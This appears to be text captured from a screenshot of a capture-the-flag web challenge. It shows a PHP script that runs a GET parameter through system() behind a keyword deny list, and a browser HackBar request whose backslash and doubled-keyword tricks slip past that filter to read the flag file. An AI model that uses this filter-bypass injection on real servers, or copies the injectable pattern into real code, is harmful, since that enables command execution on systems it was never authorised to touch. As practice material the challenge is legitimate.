 <?php
error_reporting(0);
highlight_file(__FILE__);
header('content-type:text/html;charset=utf-8');
$gouheizi1=$_GET['gouheizi1'];
$gouheizi2=$_POST['gouheizi2'];
$gouheizi2=str_replace('gouheizi', '', $gouheizi2);
if (preg_match("/ls|dir|flag|type|bash|tac|nl|more|less|head|wget|tail|vi|cat|od|grep|sed|bzmore|bzless|pcre|paste|diff|file|echo|sh|\'|\"|\`|;|
|\\|\\\\|\n|\t|\r|\xA0|\{|\}|\(|\)|\&[^\d]|@|\||\\$|\[|\]|{|}|\(|\)|-|<|>/i", $gouheizi1)) {
echo("badly!");
exit;
}
if($gouheizi2==="gouheizi"){
system($gouheizi1);
}else{
echo "gouheizi!";
}
?>
flag{d22add0cf74c46feffe95e7f8064136b}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar superSearchPlusTools Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://78d3cdab-7872-492f-8028-f35ba6b75c4e.www.polarctf.com:8090/?gouheizi1=t\ac /f\lag.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
gouheizi2=gougouheiziheizi
Name
Upgrade-Insecure-Re…
Value
1